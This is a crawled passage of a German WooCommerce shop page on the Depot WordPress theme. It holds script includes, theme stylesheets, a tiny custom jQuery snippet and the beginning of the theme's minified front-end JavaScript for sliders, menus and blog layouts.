<script type="text/javascript" src="//ernstbetz.de/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.1" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/themes/depot/assets/js/modules/plugins/jquery.appear.js?ver=6.7.1" id="appear-js"></script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/themes/depot/assets/js/modules/plugins/modernizr.min.js?ver=6.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="//ernstbetz.de/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/themes/depot/assets/js/modules/plugins/jquery.plugin.js?ver=6.7.1" id="jquery-plugin-js"></script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/themes/depot/assets/js/modules/plugins/jquery.countdown.min.js?ver=6.7.1" id="countdown-js"></script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/themes/depot/assets/js/modules/plugins/owl.carousel.min.js?ver=6.7.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/themes/depot/assets/js/modules/plugins/parallax.min.js?ver=6.7.1" id="parallax-js"></script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/themes/depot/assets/js/modules/plugins/easypiechart.js?ver=6.7.1" id="easypiechart-js"></script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.6" id="waypoints-js"></script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/themes/depot/assets/js/modules/plugins/Chart.min.js?ver=6.7.1" id="chart-js"></script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/themes/depot/assets/js/modules/plugins/counter.js?ver=6.7.1" id="counter-js"></script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/themes/depot/assets/js/modules/plugins/absoluteCounter.min.js?ver=6.7.1" id="absoluteCounter-js"></script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/themes/depot/assets/js/modules/plugins/fluidvids.min.js?ver=6.7.1" id="fluidvids-js"></script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.9.5.2" id="prettyPhoto-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/themes/depot/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.7.1" id="nicescroll-js"></script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/themes/depot/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.7.1" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/themes/depot/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.7.1" id="waitforimages-js"></script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/themes/depot/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.7.1" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/themes/depot/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=6.7.1" id="multiscroll-js"></script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.6" id="isotope-js"></script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/themes/depot/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.7.1" id="packery-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyCbVkv42kjrKvyJZj5aEqXVlESlxtt-htc&amp;ver=6.7.1" id="depot_mikado_google_map_api-js"></script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.6" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mkd-like-js-extra">
/* <![CDATA[ */
var mkdLike = {"ajaxurl":"https:\/\/ernstbetz.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/themes/depot/assets/js/modules/plugins/like.js?ver=1.0" id="mkd-like-js"></script>
<script type="text/javascript" id="wphb-2-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ernstbetz.de\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="//ernstbetz.de/wp-content/uploads/hummingbird-assets/48e4b540098fde40e07122328b8797ea.js" id="wphb-2-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d95ca0b66745458b975cb7a3805236a0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- Hummingbird cache file was created in 0.18252992630005 seconds, on 09-01-25 12:29:19 -->

--- FILE ---
content_type: text/css
request_url: https://ernstbetz.de/wp-content/themes/depot/style.css?ver=6.7.1
body_size: -19
content:
/*
Theme Name: Depot
Theme URI: http://depot.mikado-themes.com
Description: A Contemporary Theme for eCommerce
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Text Domain: depot
Version: 1.1.2
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

--- FILE ---
content_type: text/css
request_url: https://ernstbetz.de/wp-content/themes/depot-child/style.css?ver=1.0.0
body_size: -205
content:
/*
Theme Name: Depot Child
Theme URI: http://depot.mikado-themes.com
Description: A child theme of Depot Theme
Author: Mikado Themes
Author URI: http://themeforest.net/user/elated-themes
Version: 1.0.0
Text Domain: depot
Template: depot
*/



--- FILE ---
content_type: text/css
request_url: https://ernstbetz.de/wp-content/themes/depot/assets/css/style_dynamic.css?ver=1521449151
body_size: 5200
content:
/* generated in /var/www/schenkmodern.de/wp-content/themes/depot/assets/custom-styles/general-custom-styles.php depot_mikado_design_styles function */
.mkd-boxed .mkd-wrapper { background-attachment: fixed;}

/* generated in /var/www/schenkmodern.de/wp-content/themes/depot/assets/custom-styles/general-custom-styles.php depot_mikado_content_styles function */
.mkd-content .mkd-content-inner > .mkd-full-width > .mkd-full-width-inner { padding-top: 0px;}

/* generated in /var/www/schenkmodern.de/wp-content/themes/depot/assets/custom-styles/general-custom-styles.php depot_mikado_content_styles function */
.mkd-content .mkd-content-inner > .mkd-container > .mkd-container-inner { padding-top: 0px;}

/* generated in /var/www/schenkmodern.de/wp-content/themes/depot/framework/modules/contactform7/custom-styles/contact-form.php depot_mikado_contact_form7_text_styles_1 function */
.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz { font-family: ;}

/* generated in /var/www/schenkmodern.de/wp-content/themes/depot/framework/modules/contactform7/custom-styles/contact-form.php depot_mikado_contact_form7_label_styles_1 function */
.cf7_custom_style_1 p { font-family: ;}

/* generated in /var/www/schenkmodern.de/wp-content/themes/depot/framework/modules/contactform7/custom-styles/contact-form.php depot_mikado_contact_form7_button_styles_1 function */
.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit { font-family: ;}

/* generated in /var/www/schenkmodern.de/wp-content/themes/depot/framework/modules/contactform7/custom-styles/contact-form.php depot_mikado_contact_form7_text_styles_2 function */
.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz { font-family: ;}

/* generated in /var/www/schenkmodern.de/wp-content/themes/depot/framework/modules/contactform7/custom-styles/contact-form.php depot_mikado_contact_form7_label_styles_2 function */
.cf7_custom_style_2 p { font-family: ;}

/* generated in /var/www/schenkmodern.de/wp-content/themes/depot/framework/modules/contactform7/custom-styles/contact-form.php depot_mikado_contact_form7_button_styles_2 function */
.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit { font-family: ;}

/* generated in /var/www/schenkmodern.de/wp-content/themes/depot/framework/modules/contactform7/custom-styles/contact-form.php depot_mikado_contact_form7_text_styles_3 function */
.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz { font-family: ;}

/* generated in /var/www/schenkmodern.de/wp-content/themes/depot/framework/modules/contactform7/custom-styles/contact-form.php depot_mikado_contact_form7_label_styles_3 function */
.cf7_custom_style_3 p { font-family: ;}

/* generated in /var/www/schenkmodern.de/wp-content/themes/depot/framework/modules/contactform7/custom-styles/contact-form.php depot_mikado_contact_form7_button_styles_3 function */
.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-submit { font-family: ;}

/* generated in /var/www/schenkmodern.de/wp-content/themes/depot/framework/modules/footer/custom-styles/custom-styles.php depot_mikado_footer_top_general_styles function */
footer.mkd-page-footer .mkd-footer-top-holder { background-color: #ffffff;}

/* generated in /var/www/schenkmodern.de/wp-content/themes/depot/framework/modules/footer/custom-styles/custom-styles.php depot_mikado_footer_bottom_general_styles function */
footer.mkd-page-footer .mkd-footer-bottom-holder { background-color: #ffffff;}

/* generated in /var/www/schenkmodern.de/wp-content/themes/depot/framework/modules/header/custom-styles/header.php depot_mikado_header_top_bar_styles function */
.mkd-top-bar-background { height: 100px;}

/* generated in /var/www/schenkmodern.de/wp-content/themes/depot/framework/modules/header/custom-styles/header.php depot_mikado_fixed_header_styles function */
.mkd-page-header .mkd-fixed-wrapper.fixed .mkd-menu-area { background-color: rgba(255, 255, 255, 1)!important;}

            @media only screen and (max-width: 1024px) {
	            /* generated in /var/www/schenkmodern.de/wp-content/themes/depot/framework/modules/header/custom-styles/mobile-header.php depot_mikado_mobile_logo_styles function */
.mkd-mobile-header .mkd-mobile-logo-wrapper a { height: 150px !important;}

            }
        /* generated in /var/www/schenkmodern.de/wp-content/themes/depot/framework/modules/header/custom-styles/mobile-header.php depot_mikado_mobile_icon_styles function */
.mkd-mobile-header .mkd-mobile-menu-opener a .mkd-mo-lines .mkd-mo-line { background-color: #ffffff;}

/* generated in /var/www/schenkmodern.de/wp-content/themes/depot/framework/modules/header/custom-styles/mobile-header.php depot_mikado_mobile_icon_styles function */
.mkd-mobile-header .mkd-mobile-menu-opener a .mkd-mobile-menu-text { color: #ffffff;}



--- FILE ---
content_type: text/javascript
request_url: https://ernstbetz.de/wp-content/uploads/hm_custom_css_js/custom.js?ver=1563780362
body_size: -268
content:
$(document).ready(function(){$('.add_to_cart_button').each(function(){var $this=$(this);$this.html($this.text().replace('Weiterlesen',''))})})

--- FILE ---
content_type: text/javascript
request_url: https://ernstbetz.de/wp-content/themes/depot/assets/js/modules.min.js?ver=6.7.1
body_size: 81329
content:
!function(e){"use strict";function a(){mkd.scroll=e(window).scrollTop(),mkd.body.hasClass("mkd-dark-header")&&(mkd.defaultHeaderStyle="mkd-dark-header"),mkd.body.hasClass("mkd-light-header")&&(mkd.defaultHeaderStyle="mkd-light-header")}function t(){}function o(){mkd.windowWidth=e(window).width(),mkd.windowHeight=e(window).height()}function n(){mkd.scroll=e(window).scrollTop()}switch(window.mkd={},mkd.modules={},mkd.scroll=0,mkd.window=e(window),mkd.document=e(document),mkd.windowWidth=e(window).width(),mkd.windowHeight=e(window).height(),mkd.body=e("body"),mkd.html=e("html, body"),mkd.htmlEl=e("html"),mkd.menuDropdownHeightSet=!1,mkd.defaultHeaderStyle="",mkd.minVideoWidth=1500,mkd.videoWidthOriginal=1280,mkd.videoHeightOriginal=720,mkd.videoRatio=1.61,mkd.mkdOnDocumentReady=a,mkd.mkdOnWindowLoad=t,mkd.mkdOnWindowResize=o,mkd.mkdOnWindowScroll=n,e(document).ready(a),e(window).load(t),e(window).resize(o),e(window).scroll(n),!0){case mkd.body.hasClass("mkd-grid-1300"):mkd.boxedLayoutWidth=1350;break;case mkd.body.hasClass("mkd-grid-1200"):mkd.boxedLayoutWidth=1250;break;case mkd.body.hasClass("mkd-grid-1000"):mkd.boxedLayoutWidth=1050;break;case mkd.body.hasClass("mkd-grid-800"):mkd.boxedLayoutWidth=850;break;default:mkd.boxedLayoutWidth=1150}}(jQuery),function(e){"use strict";function a(){S().init(),d(),T().init(),c(),u(),p(),k(),f(),C(),v(),y(),_()}function t(){g()}function o(){k()}function n(){}function d(){var e=window.navigator.userAgent,a=e.indexOf("MSIE ");if(a>0){var t=parseInt(e.substring(a+5,e.indexOf(".",a)));mkd.body.addClass("mkd-ms-ie"+t)}return!1}function i(){window.addEventListener&&window.addEventListener("DOMMouseScroll",r,!1),window.onmousewheel=document.onmousewheel=r,document.onkeydown=l}function s(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",r,!1),window.onmousewheel=document.onmousewheel=document.onkeydown=null}function r(e){m(e)}function l(e){for(var a=[37,38,39,40],t=a.length;t--;)if(e.keyCode===a[t])return void m(e)}function m(e){e=e||window.event,e.preventDefault&&e.preventDefault(),e.returnValue=!1}function c(){var a=e("#mkd-back-to-top");a.on("click",function(e){e.preventDefault(),mkd.html.animate({scrollTop:0},mkd.window.scrollTop()/3,"linear")})}function u(){mkd.window.scroll(function(){var a,t=e(this).scrollTop(),o=e(this).height();a=t>0?t+o/2:1,h(a<1e3?"off":"on")})}function h(a){var t=e("#mkd-back-to-top");t.removeClass("off on"),"on"===a?t.addClass("on"):t.addClass("off")}function p(){var a=e(".mkd-self-hosted-video");a.length&&a.mediaelementplayer({audioWidth:"100%"})}function k(){var a=e(".mkd-self-hosted-video-holder .mkd-video-wrap");a.length&&a.each(function(){var a=e(this),t=a.closest(".mkd-self-hosted-video-holder").outerWidth(),o=t/mkd.videoRatio;navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(a.parent().width(t),a.parent().height(o)),a.width(t),a.height(o),a.find("video, .mejs-overlay, .mejs-poster").width(t),a.find("video, .mejs-overlay, .mejs-poster").height(o)})}function f(){fluidvids.init({selector:["iframe"],players:["www.youtube.com","player.vimeo.com"]})}function g(){if(mkd.body.hasClass("mkd-smooth-page-transitions")){if(mkd.body.hasClass("mkd-smooth-page-transitions-preloader")){var a=e("body > .mkd-smooth-transition-loader.mkd-mimic-ajax");a.fadeOut(500),e(window).bind("pageshow",function(e){e.originalEvent.persisted&&a.fadeOut(500)})}mkd.body.hasClass("mkd-smooth-page-transitions-fadeout")&&e("a").click(function(a){var t=e(this);(t.parents(".mkd-shopping-cart-dropdown").length||t.parent(".product-remove").length)&&t.hasClass("remove")||t.hasClass("mkd-no-smooth-transitions")||1==a.which&&t.attr("href").indexOf(window.location.host)>=0&&"undefined"==typeof t.data("rel")&&"undefined"==typeof t.attr("rel")&&("undefined"==typeof t.attr("target")||"_self"===t.attr("target"))&&t.attr("href").split("#")[0]!==window.location.href.split("#")[0]&&(a.preventDefault(),e(".mkd-wrapper-inner, #multiscroll-nav").fadeOut(1e3,function(){window.location=t.attr("href")}))})}}function v(){var a=e(".mkd-preload-background");a.length&&a.each(function(){var a=e(this);if(""!==a.css("background-image")&&"none"!=a.css("background-image")){var t=a.attr("style");if(t=t.match(/url\(["']?([^'")]+)['"]?\)/),t=t?t[1]:""){var o=new Image;o.src=t,e(o).load(function(){a.removeClass("mkd-preload-background")})}}else e(window).load(function(){a.removeClass("mkd-preload-background")})})}function y(){var a='<div class="pp_pic_holder">                         <div class="ppt">&nbsp;</div>                         <div class="pp_top">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                         <div class="pp_content_container">                             <div class="pp_left">                             <div class="pp_right">                                 <div class="pp_content">                                     <div class="pp_loaderIcon"></div>                                     <div class="pp_fade">                                         <a href="#" class="pp_expand" title="Expand the image">Expand</a>                                         <div class="pp_hoverContainer">                                             <a class="pp_next" href="#"><span class="fa fa-angle-right"></span></a>                                             <a class="pp_previous" href="#"><span class="fa fa-angle-left"></span></a>                                         </div>                                         <div id="pp_full_res"></div>                                         <div class="pp_details">                                             <div class="pp_nav">                                                 <a href="#" class="pp_arrow_previous">Previous</a>                                                 <p class="currentTextHolder">0/0</p>                                                 <a href="#" class="pp_arrow_next">Next</a>                                             </div>                                             <p class="pp_description"></p>                                             {pp_social}                                             <a class="pp_close" href="#">Close</a>                                         </div>                                     </div>                                 </div>                             </div>                             </div>                         </div>                         <div class="pp_bottom">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                     </div>                     <div class="pp_overlay"></div>';e("a[data-rel^='prettyPhoto']").prettyPhoto({hook:"data-rel",animation_speed:"normal",slideshow:!1,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,horizontal_padding:0,default_width:960,default_height:540,counter_separator_label:"/",theme:"pp_default",hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,overlay_gallery:!1,keyboard_shortcuts:!0,deeplinking:!1,custom_markup:"",social_tools:!1,markup:a})}function b(e){var a=e.data(),t={};for(var o in a)a.hasOwnProperty(o)&&"undefined"!=typeof a[o]&&a[o]!==!1&&(t[o]=a[o]);return t}function w(e,a){var t={action:a};for(var o in e)e.hasOwnProperty(o)&&"undefined"!=typeof e[o]&&e[o]!==!1&&(t[o]=e[o]);return t}function C(){var a=e(".mkd-owl-slider");a.length&&a.each(function(){var a=e(this),t=a.children().length,o=1,n=!0,d=!0,i=!0,s=3500,r=600,l=0,m=!1,c=!1,u=!1,h=!1,p=!0,k=!1;"undefined"!=typeof a.data("number-of-items")&&a.data("number-of-items")!==!1&&(o=a.data("number-of-items")),"no"===a.data("enable-loop")&&(n=!1),"no"===a.data("enable-autoplay")&&(d=!1),"no"===a.data("enable-autoplay-hover-pause")&&(i=!1),"undefined"!=typeof a.data("slider-speed")&&a.data("slider-speed")!==!1&&(s=a.data("slider-speed")),"undefined"!=typeof a.data("slider-speed-animation")&&a.data("slider-speed-animation")!==!1&&(r=a.data("slider-speed-animation")),"undefined"!=typeof a.data("slider-margin")&&a.data("slider-margin")!==!1&&(l=a.data("slider-margin")),a.parent().hasClass("mkd-normal-space")?l=30:a.parent().hasClass("mkd-small-space")?l=20:a.parent().hasClass("mkd-tiny-space")&&(l=10),"yes"===a.data("enable-center")&&(m=!0),"yes"===a.data("enable-auto-width")&&(c=!0),"undefined"!=typeof a.data("slider-animate-in")&&a.data("slider-animate-in")!==!1&&(u=a.data("slider-animate-in")),"undefined"!=typeof a.data("slider-animate-out")&&a.data("slider-animate-out")!==!1&&(h=a.data("slider-animate-out")),"no"===a.data("enable-navigation")&&(p=!1),"yes"===a.data("enable-pagination")&&(k=!0),p&&k&&a.addClass("mkd-slider-has-both-nav"),t<=1&&(n=!1,d=!1,p=!1,k=!1);var f=1,g=2,v=3;o<3&&(g=o,v=o),a.owlCarousel({items:o,loop:n,autoplay:d,autoplayHoverPause:i,autoplayTimeout:s,autoplaySpeed:650,margin:l,center:m,autoWidth:c,animateIn:u,animateOut:h,dots:k,nav:p,navText:['<span class="mkd-prev-icon"><span class="mkd-icon-linear-icon lnr lnr-arrow-left"></span></span>','<span class="mkd-next-icon"><span class="mkd-icon-linear-icon lnr lnr-arrow-right"></span></span>'],responsive:{0:{items:f,slideBy:f,margin:0,center:!1,autoWidth:!1},680:{items:f,slideBy:f},768:{items:g,slideBy:g},1024:{items:o,slideBy:o}},onInitialize:function(){a.css("visibility","visible")}})})}function _(){var a,t,o=e(".mkd-sidebar .widget_nav_menu .menu");o.length&&o.each(function(){t=e(this),a=t.find("li.menu-item-has-children > a"),a.length&&a.each(function(){var t=e(this);t.parent().hasClass("current-menu-parent")&&t.addClass("mkd-custom-menu-active"),t.on("click",function(t){t.preventDefault();var o=e(this),n=o.parent().children(".sub-menu");o.hasClass("mkd-custom-menu-active")?e(this).parent().parent().hasClass("sub-menu")&&(n.slideUp(),o.removeClass("mkd-custom-menu-active")):(e(this).parent().parent().hasClass("sub-menu")||a.each(function(){e(this).removeClass("mkd-custom-menu-active"),e(this).parent().children(".sub-menu").slideUp()}),n.slideDown(),o.addClass("mkd-custom-menu-active"))})})})}var x={};mkd.modules.common=x,x.mkdFluidVideo=f,x.mkdEnableScroll=s,x.mkdDisableScroll=i,x.mkdOwlSlider=C,x.getLoadMoreData=b,x.setLoadMoreAjaxData=w,x.mkdPrettyPhoto=y,x.mkdOnDocumentReady=a,x.mkdOnWindowLoad=t,x.mkdOnWindowResize=o,x.mkdOnWindowScroll=n,e(document).ready(a),e(window).load(t),e(window).resize(o),e(window).scroll(n);var T=function(){var a=function(a){e(".mkd-main-menu .mkd-active-item, .mkd-mobile-nav .mkd-active-item, .mkd-fullscreen-menu .mkd-active-item").removeClass("mkd-active-item"),a.parent().addClass("mkd-active-item"),e(".mkd-main-menu a, .mkd-mobile-nav a, .mkd-fullscreen-menu a").removeClass("current"),a.addClass("current")},t=function(){e("[data-mkd-anchor]").waypoint(function(t){"down"===t&&a(e("a[href='"+window.location.href.split("#")[0]+"#"+e(this.element).data("mkd-anchor")+"']"))},{offset:"50%"}),e("[data-mkd-anchor]").waypoint(function(t){"up"===t&&a(e("a[href='"+window.location.href.split("#")[0]+"#"+e(this.element).data("mkd-anchor")+"']"))},{offset:function(){return-(e(this.element).outerHeight()-150)}})},o=function(){var a=window.location.hash.split("#")[1];""!==a&&e('[data-mkd-anchor="'+a+'"]').length>0&&n(a)},n=function(t){var o,n=e("a"),i=t;if(""!==i&&e('[data-mkd-anchor="'+i+'"]').length>0){var s=e('[data-mkd-anchor="'+i+'"]').offset().top;return o=e('[data-mkd-anchor="'+i+'"]').offset().top-d(s)-mkdGlobalVars.vars.mkdAddForAdminBar,a(n),mkd.html.stop().animate({scrollTop:Math.round(o)},1e3,function(){history.pushState&&history.pushState(null,null,"#"+i)}),!1}},d=function(e){"mkd-sticky-header-on-scroll-down-up"===mkd.modules.header.behaviour&&(mkd.modules.header.isStickyVisible=e>mkd.modules.header.stickyAppearAmount),"mkd-sticky-header-on-scroll-up"===mkd.modules.header.behaviour&&e>mkd.scroll&&(mkd.modules.header.isStickyVisible=!1);var a=mkd.modules.header.isStickyVisible?mkdGlobalVars.vars.mkdStickyHeaderTransparencyHeight:mkdPerPageVars.vars.mkdHeaderTransparencyHeight;return mkd.windowWidth<1025&&(a=0),a},i=function(){mkd.document.on("click",".mkd-main-menu a, .mkd-fullscreen-menu a, .mkd-btn, .mkd-anchor, .mkd-mobile-nav a",function(){var t,o=e(this),n=o.prop("hash").split("#")[1];if(""!==n&&e('[data-mkd-anchor="'+n+'"]').length>0){var i=e('[data-mkd-anchor="'+n+'"]').offset().top;return t=e('[data-mkd-anchor="'+n+'"]').offset().top-d(i)-mkdGlobalVars.vars.mkdAddForAdminBar,a(o),mkd.html.stop().animate({scrollTop:Math.round(t)},1e3,function(){history.pushState&&history.pushState(null,null,"#"+n)}),!1}})};return{init:function(){e("[data-mkd-anchor]").length&&(i(),t(),e(window).load(function(){o()}))}}},S=function(){var a=e(".mkd-icon-has-hover"),t=function(e){if("undefined"!=typeof e.data("hover-color")){var a=function(e){e.data.icon.css("color",e.data.color)},t=e.data("hover-color"),o=e.css("color");""!==t&&(e.on("mouseenter",{icon:e,color:t},a),e.on("mouseleave",{icon:e,color:o},a))}};return{init:function(){a.length&&a.each(function(){t(e(this))})}}}}(jQuery),function(e){"use strict";function a(){d(),l(),s(),p(),m()}function t(){h().init(),k().init(),c()}function o(){s(),l()}function n(){h().scroll(),k().scroll()}function d(){var a=e("audio.mkd-blog-audio");a.mediaelementplayer({audioWidth:"100%"})}function i(e,a){if(a.hasClass("mkd-masonry-images-fixed")){var t=parseInt(a.find("article").css("padding-left")),o=a.find(".mkd-post-size-default"),n=a.find(".mkd-post-size-large-width"),d=a.find(".mkd-post-size-large-height"),i=a.find(".mkd-post-size-large-width-height");mkd.windowWidth>680?(o.css("height",e-2*t),d.css("height",Math.round(2*e)-2*t),i.css("height",Math.round(2*e)-2*t),n.css("height",e-2*t)):(o.css("height",e),d.css("height",e),i.css("height",e),n.css("height",Math.round(e/2)))}}function s(){var a=e(".mkd-blog-holder.mkd-blog-type-masonry");a.length&&a.each(function(){var a=e(this),t=a.children(".mkd-blog-holder-inner"),o=a.find(".mkd-blog-masonry-grid-sizer").width();i(o,a),t.waitForImages(function(){t.isotope({layoutMode:"packery",itemSelector:"article",percentPosition:!0,packery:{gutter:".mkd-blog-masonry-grid-gutter",columnWidth:".mkd-blog-masonry-grid-sizer"}}),t.css("opacity","1")})})}function r(){var a,t=e(".mkd-blog-holder.mkd-blog-chequered"),o=t.children(".mkd-blog-holder-inner");t.length&&(a=o.find(".mkd-blog-masonry-grid-sizer").outerWidth(),o.children("article").css({height:a+"px"}),o.isotope("layout",function(){o.css("opacity","1")}))}function l(){var a=e(".mkd-blog-holder.mkd-blog-masonry-gallery");a.length&&a.each(function(){var a=e(this),t=a.children(".mkd-blog-holder-inner"),o=t.find("article"),n=1.25*t.find(".mkd-blog-masonry-grid-sizer").width();o.css({height:n+"px"}),t.isotope("layout",function(){}),c()})}function m(){var a=e(".mkd-blog-slider-holder .mkd-blog-slider");a.length&&a.each(function(){var a=e(this);a.owlCarousel({responsive:{0:{loop:!0,items:1,center:!1,margin:0,dots:!0,nav:!1},1025:{loop:!0,items:2,startPosition:1,center:!0,margin:15,dots:!0,nav:!0,navText:['<span class="mkd-prev-icon"><span class="arrow arrow_left"></span></span>','<span class="mkd-next-icon"><span class="arrow arrow_right"></span></span>']}}})})}function c(){var a=e(".mkd-blog-holder.mkd-blog-masonry-gallery");a.length&&a.each(function(){var a=e(this),t=a.find("article"),o=a.find(".mkd-blog-pagination-holder"),n=7,d=0;t.each(function(){var a=e(this);setTimeout(function(){a.appear(function(){d++,d==n&&(d=0),setTimeout(function(){a.addClass("mkd-appeared")},200*d)},{accX:0,accY:0})},150)}),o.appear(function(){o.addClass("mkd-appeared")},{accX:0,accY:mkdGlobalVars.vars.mkdElementAppearAmount})})}function u(){var a=e(".mkd-blog-holder.mkd-blog-narrow");a.length&&a.each(function(){var a=e(this),t=a.find("article"),o=a.find(".mkd-blog-pagination-holder");t.each(function(){var a=e(this);a.appear(function(){a.addClass("mkd-appeared")},{accX:0,accY:mkdGlobalVars.vars.mkdElementAppearAmount})}),o.appear(function(){o.addClass("mkd-appeared")},{accX:0,accY:mkdGlobalVars.vars.mkdElementAppearAmount})})}function h(){var a=e(".mkd-blog-holder"),t=function(e){var a=e.find(".mkd-blog-pag-load-more a");a.on("click",function(a){a.preventDefault(),a.stopPropagation(),n(e)})},o=function(e){var a=e.outerHeight(),t=e.offset().top,o=a+t-mkdGlobalVars.vars.mkdAddForAdminBar;!e.hasClass("mkd-blog-pagination-infinite-scroll-started")&&mkd.scroll+mkd.windowHeight>o&&n(e)},n=function(a){var t,o,n=a.children(".mkd-blog-holder-inner");"undefined"!=typeof a.data("max-num-pages")&&a.data("max-num-pages")!==!1&&(o=a.data("max-num-pages")),a.hasClass("mkd-blog-pagination-infinite-scroll")&&a.addClass("mkd-blog-pagination-infinite-scroll-started");var m=mkd.modules.common.getLoadMoreData(a),h=a.find(".mkd-blog-pag-loading");if(t=m.nextPage,t<=o){h.addClass("mkd-showing");var p=mkd.modules.common.setLoadMoreAjaxData(m,"depot_mikado_blog_load_more");e.ajax({type:"POST",data:p,url:MikadoAjaxUrl,success:function(o){t++,a.data("next-page",t);var m=e.parseJSON(o),p=m.html;a.waitForImages(function(){a.hasClass("mkd-blog-type-masonry")?(s(n,h,p),i(n.find(".mkd-blog-masonry-grid-sizer").width(),a)):l(n,h,p),setTimeout(function(){d(),mkd.modules.common.mkdOwlSlider(),mkd.modules.common.mkdFluidVideo(),u(),c(),r()},400)}),a.hasClass("mkd-blog-pagination-infinite-scroll-started")&&a.removeClass("mkd-blog-pagination-infinite-scroll-started")}})}t===o&&a.find(".mkd-blog-pag-load-more").hide()},s=function(e,a,t){e.append(t).isotope("reloadItems").isotope({sortBy:"original-order"}),a.removeClass("mkd-showing"),setTimeout(function(){e.isotope("layout")},400)},l=function(e,a,t){a.removeClass("mkd-showing"),e.append(t)};return{init:function(){a.length&&a.each(function(){var 